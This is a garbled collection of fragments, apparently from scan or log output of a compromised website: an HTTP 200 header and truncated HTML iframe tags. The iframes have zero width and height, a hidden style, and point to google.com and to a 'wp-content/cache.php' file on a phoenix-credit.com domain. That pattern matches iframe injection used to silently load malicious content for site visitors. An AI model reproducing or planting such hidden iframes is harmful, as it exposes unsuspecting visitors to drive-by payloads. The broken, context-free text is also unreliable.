
//google.com" width=0 height=0 style="hidden" frameborder
lling=no>
about-pools-
200 OK
Content-Length: 11235
Content-Type: text/html
p-content/cache.php
/phoenix-credit.com/wp-content/cache.php" width=0 height=
inheight=0 marginwidth=0 scrolling=no>
//google.com" width=0 height=0 style="hidden" frameborder
lling=no>